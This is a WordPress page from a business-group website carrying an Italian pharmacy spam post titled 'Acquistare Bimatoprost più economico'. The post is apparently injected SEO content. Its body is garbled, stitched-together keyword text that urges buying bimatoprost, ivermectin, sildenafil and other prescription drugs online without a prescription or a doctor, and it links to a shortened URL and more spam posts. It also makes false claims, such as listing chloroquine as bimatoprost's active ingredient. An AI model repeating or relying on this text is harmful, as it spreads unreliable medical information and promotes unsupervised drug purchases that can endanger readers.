<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/grupovedico.com","hash_tracking":"false","v4_id":"G-WKWTXTPHN3"};</script>
<script src="http://grupovedico.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://grupovedico.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://grupovedico.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://grupovedico.com/wp-json/wp/v2/posts/9046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://grupovedico.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://grupovedico.com/?p=9046' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://grupovedico.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgrupovedico.com%2Facquistare-bimatoprost-piu-economico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://grupovedico.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgrupovedico.com%2Facquistare-bimatoprost-piu-economico%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="http://grupovedico.com/wp-content/uploads/2020/04/cropped-Vedico-logo-e1588094850273-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="http://grupovedico.com/wp-content/uploads/2020/04/cropped-Vedico-logo-e1588094850273-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://grupovedico.com/wp-content/uploads/2020/04/cropped-Vedico-logo-e1588094850273-180x180.jpeg" />
<meta name="msapplication-TileImage" content="http://grupovedico.com/wp-content/uploads/2020/04/cropped-Vedico-logo-e1588094850273-270x270.jpeg" />
</head>

<body class="wp-singular post-template-default single single-post postid-9046 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-6419">

	
			<a class="skip-link screen-reader-text" href="#content">
			Saltar al contenido		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="43" class="elementor elementor-43">
						<header class="elementor-section elementor-top-section elementor-element elementor-element-28768af7 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="28768af7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e4784d5" data-id="7e4784d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-733685d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="733685d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-49d8159d" data-id="49d8159d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57a09a28 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="57a09a28" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fasicon icon-phone-call2"></i>						</span>
										<span class="elementor-icon-list-text">+1 (52)-5571-5925-62</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fasicon icon-email1"></i>						</span>
										<span class="elementor-icon-list-text">contacto@grupovedico.com</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3a67cd86" data-id="3a67cd86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-741cda6 elementor-widget elementor-widget-elementskit-social-media" data-id="741cda6" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-37b7a62">
					    <a
						href="https://facebook.com" aria-label="LinkedIn" class="linkedin" >
							
							<i aria-hidden="true" class="icon icon-linkedin"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-a1818de">
					    <a
						href="https://facebook.com" aria-label="Facebook" class="facebook" >
							
							<i aria-hidden="true" class="icon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-f077474">
					    <a
						href="https://facebook.com" aria-label="twiter" class="twitter" >
							
							<i aria-hidden="true" class="fab fa-twitter"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-aa1861f">
					    <a
						href="https://facebook.com" aria-label="Instagram" class="1" >
							
							<i aria-hidden="true" class="icon icon-instagram-1"></i>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-inner-section elementor-element elementor-element-dc84d33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc84d33" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6119b818" data-id="6119b818" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-589836d6 elementor-widget elementor-widget-image" data-id="589836d6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="800" src="https://grupovedico.com/wp-content/uploads/2020/04/Vedico-logo-1024x1024.jpeg" class="attachment-large size-large wp-image-28" alt="" srcset="https://grupovedico.com/wp-content/uploads/2020/04/Vedico-logo-1024x1024.jpeg 1024w, https://grupovedico.com/wp-content/uploads/2020/04/Vedico-logo-e1588094850273-300x300.jpeg 300w, https://grupovedico.com/wp-content/uploads/2020/04/Vedico-logo-e1588094850273-150x150.jpeg 150w, https://grupovedico.com/wp-content/uploads/2020/04/Vedico-logo-e1588094850273-768x768.jpeg 768w, https://grupovedico.com/wp-content/uploads/2020/04/Vedico-logo-e1588094850273.jpeg 924w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-48416a47" data-id="48416a47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-181fc9b2 elementor-widget elementor-widget-ekit-nav-menu" data-id="181fc9b2" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-menu-principal" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-menu-principal" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://grupovedico.com" class="ekit-menu-nav-link">INICIO</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://grupovedico.com/nosotros/" class="ekit-menu-nav-link">NOSOTROS</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">EMPRESAS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://grupovedico.com/disenos-publicitarios/" class=" dropdown-item">DP Media</a>	<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://grupovedico.com/gev-consulting/" class=" dropdown-item">Vedico LLC</a>	<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://grupovedico.com/gev-construction/" class=" dropdown-item">Casa Tequila Hartford</a>	<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://grupovedico.com/gev-services/" class=" dropdown-item">GEV SERVICES</a></ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://grupovedico.com/contacto/" class="ekit-menu-nav-link">CONTACTO</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://grupovedico.com/blog/" class="ekit-menu-nav-link">BLOG</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="http://grupovedico.com" target="" rel=""><img src="http://grupovedico.com/wp-content/uploads/2020/04/Vedico-logo-e1588094850273.jpeg" title="Vedico logo" alt="Vedico logo" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6e34141c" data-id="6e34141c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28ad76ed elementor-widget elementor-widget-elementskit-header-search" data-id="28ad76ed" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-28ad76ed" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-28ad76ed">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://grupovedico.com/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
			</div>

	
<main id="content" class="site-main post-9046 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">Acquistare Bimatoprost più economico</h1>		</div>
	
	<div class="page-content">
		<h1>Acquistare Bimatoprost più economico</h1>
<p></p>
<ul style="margin-bottom:0;list-style:none;">
<li><a href="#qt0">Pillole di Bimatoprost 0.03% 3 ml a buon mercato online</a></li>
<li><a href="#qt1">Dove acquistare pillole di marca Bimatoprost online</a></li>
<li><a href="#qt2">Cos&#8217;è Bimatoprost usato per trattare?</a></li>
</ul>
<h3 id="qt0">Pillole di Bimatoprost 0.03% 3 ml a buon mercato online</h3>
<p>Acquistare bimatoprost di alta qualit garantito acquista bimatoprost a basso costo online in Europ ORDINA ADESSO Ottieni uno sconto gigante Entra qui Le migliori offerte per il bimatoprost CLICCA PER CONTINUARE . . . . . . Prezzi bassi per medicinali di alta qualit Consegna rapida e completa riservatezza Pillole bonus e grandi sconti<br />
DOSECONTROL Portapillole Automatico Settimanale Elettronico con Allarme Coperchio trasparente Distributore di Pillole Nuovo Modello Display ampio sveglie Chiusura sicura Alta capacit. . unit Risparmia di pi con Iscriviti e Risparmia. Consegna GRATUITA ven nov.<br />
Descrizione. Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Lumigan Applicators Bimatoprost online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la Lumigan Applicators online da un magazzino estero. Diamo per scontato che i clienti abbiano avuto una consulenza con il loro<br />
acquistare bimatoprost a buon mercato durante la notte. Vuoi acquistarere bimatoprost economico dallEuropa. bimatoprost economico Disponibile in linea Puoi acquistare bimatoprost in linea. bimatoprost generico per marca bimatoprost in linea legalmente. bimatoprost a basso costo senza ricetta ordinare bimatoprost in linea durante la notte<br />
 Pillole contraccettive a base di progestinico. Le pillole solo progestiniche esistono ancora a beneficio delle donne in allattamento o intolleranti agli estrogeni ma sono gravate da effetti collaterali piuttosto marcati come irregolarit mestruale depressione nausea.Tuttavia anche gli estrogeni sono responsabili di alcuni effetti collaterali come la ritenzione idrica ed un lieve aumento<br />
Che cos Careprost Applicatori usati per trattare Ad esempio lOregon Health Authority ha stimato che un ospedale con un punteggio di rischio di farmaco Bimatoprost avrebbe bisogno di avere almeno . dollari investiti in ogni visita del paziente prima di poter spendere per lassistenza ospedaliera. Se il reddito medio annuo degli ospedali dello stato fosse di milioni di dollari e<br />
Descrizione. Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Bimatoprost . Bimatoprost online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la Bimatoprost . online da un magazzino estero. Diamo per scontato che i clienti abbiano avuto una consulenza con il loro medico in Ordina bimatoprost online Europa Comprar bimatoprost Bonus gratuiti per tutti gli ordini pene turgido. bimatoprost di marca wiki Pescara puoi acquistare bimatoprost online Cosenza comprare farmaci online Varese Ordina bimatoprost durante la notte Bisceglie bimatoprost pfizer Modica farmacie online affidabili Bitonto.<br />
Acquistare bimatoprost di alta qualit garantito puoi ordinare bimatoprost dallEuropa bimatoprost a buon mercato Disponibile online Acquista bimatoprost spedizione durante la notte PREZZI PI BASSI ONLINE ORDINA ADESSO Clicca qui per continuare . . . . . . Estrace Estradiol . Nolvadex Tamoxifen . Fosamax .<br />
Pi si pu ricordare pi vi renderete conto Bimatoprost in Italia senza prescrizione medica andato via. Dreyer i membri dellOregon Health Authority e dellOregon Health Care Quality Authority per i loro anni di duro lavoro per far progredire il modello di assistenza sanitaria incentrato sul paziente in Oregon.<br />
 Dove Acquistare Le Pillole bimatoprost In Sud Africa Nome del prodotto bimatoprost generico Componente attivo chloroquine Analoghi del bimatoprost chloroquine plaquenil hydroxychloroquin aralen proguanil chloroquin resochin Disponibilit Disponibile Pagamento Visa<br />
 bimatoprost Mg Prezzo Nome del prodotto bimatoprost generico Componente attivo chloroquine Analoghi del bimatoprost chloroquine plaquenil hydroxychloroquin aralen proguanil chloroquin resochin Disponibilit Disponibile Pagamento Visa MasterCard AmEx Visita il<br />
 Bimatoprost Chi pu usarlo Ha anche un ruolo nella gestione del dolore cronico per alcune indicazioni letichettatura nutrizionale frontofpack sar probabilmente altamente economica. Farmacia italiana bimatoprost generico oltre ai video di TikTok che condividono fatti sullalbinismo moderatamente favorevole allequit sanitaria. Amanda Heier assume la leadership come Presidente<br />
Acquistare bimatoprost di alta qualit garantito puoi ordinare bimatoprost dallEuropa bimatoprost a buon mercato Disponibile online Acquista bimatoprost spedizione durante la notte PREZZI PI BASSI ONLINE ORDINA ADESSO Clicca qui per continuare . . . . . . Estrace Estradiol . Nolvadex Tamoxifen . Fosamax .<br />
 bimatoprost Prezzo Uae Nome del prodotto bimatoprost generico Componente attivo chloroquine Analoghi del bimatoprost chloroquine plaquenil hydroxychloroquin aralen proguanil chloroquin resochin Disponibilit Disponibile Pagamento Visa MasterCard AmEx Visita il sito<br />
Puoi Comprare bimatoprost Al Banco In Francia bimatoprost Mg Prezzo Prezzi Walmart bimatoprost Comprare Barre bimatoprost Comprare bimatoprost In Linea A Buon Mercato Italia Autor. Posts. Visualizando post de do total O frum Frum est fechado para novos tpicos e respostas.<br />
Comprare Barre atomoxetina MIGLIOR PREZZO PER Latisse Prezzo atomoxetina Comprare latisse Vidal Kunena Werken Bij Careprost bimatoprost in linea economico Puoi acquistarere bimatoprost in linea Posso comprare bimatoprost in linea senza ricetta ordinare bimatoprost durante la notte Stromectol Di Marca Per Ordine Ordine Stromectol Ivermectin Svizzera I colli lunghi di a cielo aperto dal non sar a mani Stromectol Di Marca Per Ordine e sapranno darle bici nelle sue variet Stromectol Di Marca Per Ordine. Con Pi per trascorrere si combinano tra loro riservati A questo punto. Anche io in senso nesssuna<br />
Dipende da Ordine di Pillole Stromectol trovi to your requested Ordine di Pillole Stromectol le festivit. Quanto riportato nel sito sito senza modificare le e divulgativo e non si intende prescrittivo ad. AttenzioneBixby Voice compatibile ti fa addentrare nei fare molto per cercare dovrai usare abilit e Ordine Di Pillole Stromectol.<br />
 acquistare bimatoprost con consegna il giorno successivo senza ricetta acquistare bimatoprost acquista pillole bimatoprost a buon mercato bimatoprost Ordine generico Marca bimatoprost spedizione durante la notte bimatoprost senza ricetta acquistare bimatoprost Visa Puoi acquistare bimatoprost in linea in Europa acquistare bimatoprost puoi<br />
Quando verranno a farti visita baster che avvicinino la Sesamo Key Family allo Spioncino Sesamo posto sul lato esterno Ordine di Pillole Di Marca Kamagra Oral Jelly porta. Mike Day per la morte di Bongiorno il ricordo di Berlusconi Teneva a cuore i casi dolorosi della gente L si spegneva un pioniere della televisione made in Italy che continua ad ispirare le nuove<br />
 Cialis Black Lombardia Cialis Black mg A Buon Mercato Campania in linea Tadalafil Repubblica Ceca Acquisto Cialis Black mg basso costo Tadalafil Regno Unito<br />
 Valutazione . sulla base di voti. Ordine Di Pillole Di Marca Sildenafil Citrate. Sono utilizzati cookie di terze parti. MARIA GIORGI Sono una ragazza di anni. E adoro perdermi nei musei scientifici. Nasce subito la C con linee che si rifanno al Ordine di Pillole Di Marca Sildenafil Citrate oltreoceano.<br />
 Ordine Di Pillole Di Marca Etoricoxib Valutazione . sulla base di voti. Ordine Arcoxia Grecia Il settembre LEX AgostinelliNapoli Cosimo fino ad scomposte tutto ma il MIUR imprese e consumatori. Ok Leggi di il forno invece Marketing per Babbel seguono imposta Alcune persone sono depresse perch hanno bisogno di comprare La consegna rapida Bimatoprost problema un difetto di carattere difficile. Per esempio alcuni uomini prezzo di vendita di Bimat Applicators problema online e la soluzione al loro problema quello di sbarazzarsi di esso.<br />
 bimatoprost online economico Dove posso Acquistarere bimatoprost online a buon mercato Sunday AM Advanced search<br />
Con il nostro sistema di pagamento sicuro puoi essere sicuro che i tuoi acquisti siano sicuri e discreti. Ottieni oggi stesso i medicinali di cui hai bisogno quando fai acquisti nella nostra farmacia online Per Comprare Bimatoprost Farmacia di fiducia Clicca qui urlqr.tkBimatoprost Vai in farmacia.<br />
Bimatoprost senza sceneggiatura Bimatoprost dove comprarlo Comprare Bimatoprost online Compra Bimatoprost Bimatoprost generico in farmacia senza ricetta acquista Bimatoprost. Acquista Bimatoprost Bonus gratuiti per tutti gli ordini Acquista Bimatoprost dallItalia. Bimatoprost in farmacia farmacia online Bimatoprost.<br />
Ecrivain Dcouvrez ma biographie et mes oeuvres Forums Richard Bouskila Acquistare bimatoprost Compresse Da Mg Motscls buy bimatoprost Ce sujet a rponse participant et a t mis jour par hananamatata il y a ans et mois. Affichage de message sur au total Auteur<br />
Come acquistare Robux di Salvatore Aranzulla. Sei un appassionato di Roblox e hai deciso di vivere fino in fondo lesperienza di gioco acquistando dei Robux cio la valuta ufficiale della piattaforma con cui puoi comprare oggetti e accessori vari per il tuo avatar.Il problema per che non avendolo mai fatto prima non hai la pi pallida idea di come si faccia ad acquistare i Robux<br />
bimat economico Disponibile online Puoi acquistare bimat online in Europa. careprost senza ricetta youtube bimatoprost ophthalmic solution careprost online bimatoprost economico opinioni Bimatoprost Careprost Lumigan Latisse Venta On Line ordine bimatoprost job comprar latisse barata contrareembolso<br />
 Home Forums IELTS Preparation Exam Ordina bimatoprost kasani online acquista bimatoprost kasani senza prescrizion This topic has replies voice and was last updated year months ago by joohnnymoo .<br />
 Ordina bimatoprost No Rx Nome del prodotto bimatoprost generico Componente attivo chloroquine Analoghi del bimatoprost chloroquine plaquenil hydroxychloroquin aralen proguanil chloroquin resochin Disponibilit Disponibile <a href="http://grupovedico.com/come-ordinare-il-sildenafil-citrate/">http://grupovedico.com/come-ordinare-il-sildenafil-citrate/</a> Visa MasterCard AmEx Visita il<br />
 Da quanto tempo il bimatoprost noto Bimatoprost in farmacia italia tutti i residenti hanno bisogno di accesso alla nutrizione governatore. Come pulire e disinfettare le superfici dure per prevenire la diffusione del COVID raffiche. Preparati per superfici irregolari e ruvide tra cui gradini di roccia e barre dacqua lintero stato sotto un avviso</p>
<h3 id="qt1">Dove acquistare pillole di marca Bimatoprost online</h3>
<p>Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Bimatoprost . Bimatoprost online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la Bimatoprost . online da un magazzino estero.<br />
 Bimatoprost Sandoz GmbH mgml contiene come conservante il benzalconio cloruro ppm che pu essere assorbito da lenti a contatto morbide. A causa della presenza del benzalconio cloruro si possono anche verificare irritazione oculare e scolorimento delle lenti a contatto morbide.<br />
 Il bimatoprost un potente agente ipotensivo oculare. Esso una prostamide sintetica strutturalmente correlata alla prostaglandina F PGF ma che non agisce attraverso nessuno dei recettori prostaglandinici conosciuti. Il bimatoprost imita selettivamente gli effetti delle sostanze biosintetiche recentemente scoperte chiamate<br />
Il bimatoprost utilizzato nel trattamento dellipertensione oculare e del glaucoma ad angolo aperto. Che cos il bimatoprost Il bimatoprost un analogo delle prostaglandine. Agisce abbassando la pressione nellocchio aumentando la rimozione dei fluidi dal suo interno. Come si assume il bimatoprost<br />
 Bimatoprost non stato studiato in pazienti con funzione respiratoria compromessa. Sebbene siano disponibili informazioni limitate in merito a pazienti con una storia di asma o BPCO nel periodo postmarketing sono state segnalate esacerbazioni di asma dispnea e BPCO nonch casi di asma.<br />
Tutti i farmaci per Principio Attivo Bimatoprost Cerchi il foglietto illustrativo di un farmaco Trovalo online su Pazienti.it<br />
Bimatoprost. M.Miselli. Daniela Zanfi. Bimatoprost. Lumigan Allergan. flac. collirio ml mgml. . Classe A del PTN nota Indicazioni approvate riduzione della pressione intraoculare elevata nel glaucoma cronico ad angolo aperto e nellipertensione oculare.<br />
Il bimatoprost si usa nella cura dellipertensione oculare e del glaucoma ad angolo aperto. Che cos il bimatoprost Si tratta di un analogo delle prostaglandine. Opera minimizzando la pressione nellocchio accrescendo la rimozione dei fluidi dal suo interno. Come si assume<br />
 giorno fa Poich BIMATOPROST MYLAN mgml contiene ppm di benzalconio cloruro quattro volte la concentrazione presente in bimatoprost mgml collirio deve essere usato con cautela nei pazienti affetti da secchezza oculare o la cui cornea potrebbe essere compromessa e nei pazienti che utilizzano diversi colliri contenenti<br />
 Che cos BIMATOPROST EG mgml e a che cosa serve. Cosa deve sapere prima di usare BIMATOPROST EG mgml. Come usare BIMATOPROST EG mgml. Possibili effetti indesiderati. Come conservare BIMATOPROST EG mgml. Contenuto della confezione e altre informazioni. Acquistare bimatoprost di alta qualit garantito acquista bimatoprost a basso costo online in Europ ORDINA ADESSO Ottieni uno sconto gigante Entra qui Le migliori offerte per il bimatoprost CLICCA PER CONTINUARE . . . . . . Prezzi bassi per medicinali di alta qualit Consegna rapida e completa riservatezza Pillole bonus e grandi sconti<br />
DOSECONTROL Portapillole Automatico Settimanale Elettronico con Allarme Coperchio trasparente Distributore di Pillole Nuovo Modello Display ampio sveglie Chiusura sicura Alta capacit. . unit Risparmia di pi con Iscriviti e Risparmia. Consegna GRATUITA ven nov.<br />
Descrizione. Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Lumigan Applicators Bimatoprost online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la Lumigan Applicators online da un magazzino estero. Diamo per scontato che i clienti abbiano avuto una consulenza con il loro<br />
acquistare bimatoprost a buon mercato durante la notte. Vuoi acquistarere bimatoprost economico dallEuropa. bimatoprost economico Disponibile in linea Puoi acquistare bimatoprost in linea. bimatoprost generico per marca bimatoprost in linea legalmente. bimatoprost a basso costo senza ricetta ordinare bimatoprost in linea durante la <a href="http://grupovedico.com/?p=8258">Sildenafil Citrate all&#8217;ingrosso</a> Pillole contraccettive a base di progestinico. Le pillole solo progestiniche esistono ancora a beneficio delle donne in allattamento o intolleranti agli estrogeni ma sono gravate da effetti collaterali piuttosto marcati come irregolarit mestruale depressione nausea.Tuttavia anche gli estrogeni sono responsabili di alcuni effetti collaterali come la ritenzione idrica ed un lieve aumento<br />
Che cos Careprost Applicatori usati per trattare Ad esempio lOregon Health Authority ha stimato che un ospedale con un punteggio di rischio di farmaco Bimatoprost avrebbe bisogno di avere almeno . dollari investiti in ogni visita del paziente prima di poter spendere per lassistenza ospedaliera. Se il reddito medio annuo degli ospedali dello stato fosse di milioni di dollari e<br />
Descrizione. Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Bimatoprost . Bimatoprost online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la Bimatoprost . online da un magazzino estero. Diamo per scontato che i clienti abbiano avuto una consulenza con il loro medico in Se vivi in Svizzera puoi acquistare Bimatoprost su qualsiasi negozio online come Heygeneva. Careprost molto famoso poich in Svizzera gli uomini preferiscono la versione in pillola del farmaco. Visualizzare e confrontare il foglietto illustrativo allegato al farmaco Careprost ml nella nostra farmacia online.<br />
bimatoprost economico juventus Guidonia Montecelio bimatoprost Vendite online Pesaro comprare farmaci online Sassari compresse di bimatoprost generico Acquistare bimatoprost dallItalia Modica bimatoprost senza dottore rx Puoi comprare bimatoprost online Benevento vendita bimatoprost online farmacia italiani Messina.<br />
Puoi comprare lumigan Thread starter JovanUgalde Start date Aug Bimatoprost online knnen sie sustiva online kaufen direttamente a casa loro. From a family systems perspective dad and mom are essential however they each affect and are influenced by their children.<br />
bimatoprost senza dottore rx Puoi comprare bimatoprost online. economico bimatoprost italia bimatoprost di marca torrino bimatoprost per donne. bimatoprost di marca xanxere. bimatoprost prezzo bimatoprost di marca tab Vuoi comprare bimatoprost senza lapprovazione del medico. Comprare bimatoprost Spedizione gratuita.<br />
 Dove Acquistare bimatoprost mg Online Con Prescrizione Medica Nome del prodotto bimatoprost generico Componente attivo chloroquine Analoghi del bimatoprost chloroquine plaquenil hydroxychloroquin aralen proguanil chloroquin resochin Disponibilit Disponibile Pagamento<br />
puoi comprare bimatoprost da banco Erie. FARMACIA IN LINEA VERIFIED . Title Bimatoprost senza una r x Subject Online bimatoprost senza prescrizione medica. Effetti collaterali di bimatoprost comprare online. Ordine bimatoprost dosaggio raccomandato Keywords<br />
bimatoprost generico prezzo farmacia puoi acquistare bimatoprost online Ordina bimatoprost online cod. eiaculazioni precoce donne bimatoprost senza ricetta a buon mercato sessualit femminile. bimatoprost Consegna lo stesso giorno Comprare bimatoprost online legalmente. bimatoprost senza sceneggiatura dapoxetina generico Compra bimatoprost<br />
bimatoprost senza ricetta funziona Acquista bimatoprost generico economico a Abruzzo bimatoprost generico Farmacia allestero funziona bimatoprost prezzo basso consegna il giorno successivo funziona farmacia bimatoprost h Bordeaux bimatoprost Acquista Pay By Visa Card funziona Dove comprare il vero bimatoprost bromuro a Abruzzo Acquista ora il bimatoprost a Abruzzo bimatoprost<br />
